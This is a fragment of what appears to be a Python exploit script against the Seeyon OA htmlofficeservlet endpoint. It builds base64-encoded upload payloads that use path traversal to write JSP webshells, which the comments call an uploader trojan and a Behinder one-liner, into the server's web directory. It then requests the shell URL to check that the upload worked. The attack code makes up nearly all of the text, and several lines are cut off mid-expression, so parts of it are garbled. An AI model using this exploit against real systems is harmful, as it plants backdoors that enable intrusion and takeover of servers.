 payload_shell = def_shell + bytes(hashlib.md5(def_shell).hexdigest(), 'utf-8')
payload_shell_name = f_base64encode(shell_name)
payload = bytes(base64.b64decode(base_header).decode().replace('355', str(payload_head_len)).replace('666
payload_shell_len)).replace('qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdeAD5yRQHwLoiqRjidg66
payload_shell_name), 'utf-8') + payload_shell
try:
respose = requests.post(url=url + "/seeyon/htmlofficeservlet", data=payload, timeout=2)
res = requests.get(url=shell_url, timeout=2).text
# 上传jsp上传马
shell1_name = "..\\..\\..\\ApacheJetspeed\\webapps\\seeyon\\" + "msysconfiu.jsp"
def1_shell = open('uploadshell.txt', "rb").read()
payload_head_len1 = 283 + len(f_base64encode(shell1_name))
payload_shell_len1 = len(def1_shell)
payload_shell1 = def1_shell + bytes(hashlib.md5(def1_shell).hexdigest(), 'utf-8')
payload_shell_name1 = f_base64encode(shell1_name)
payload1 = bytes(
base64.b64decode(base_header).decode().replace('355', str(payload_head_len1)).replace('666', str(
payload_shell_len1)).replace('qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdeAD5yRQHwLo
payload_shell_name1), 'utf-8') + payload_shell1
try:
respose2 = requests.post(url=url + "/seeyon/htmlofficeservlet", data=payload1, timeout=2)
except:
return False
# 上传冰蝎一句话
shell2_name = "..\\..\\..\\ApacheJetspeed\\webapps\\seeyon\\" + "msysconfbx.jsp"
def2_shell = open('bxshell.txt', "rb").read()
payload_head_len2 = 283 + len(f_base64encode(shell2_name))
payload_shell_len2 = len(def2_shell)
payload_shell2 = def2_shell + bytes(hashlib.md5(def2_shell).hexdigest(), 'utf-8')